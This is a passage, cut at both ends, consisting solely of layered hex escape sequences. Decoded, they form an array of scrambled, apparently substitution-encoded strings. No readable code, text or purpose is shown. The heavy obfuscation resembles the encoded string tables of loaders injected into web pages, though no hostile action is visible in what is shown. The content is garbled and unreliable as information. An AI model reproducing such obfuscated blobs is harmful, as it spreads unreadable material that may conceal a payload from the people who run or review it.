x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5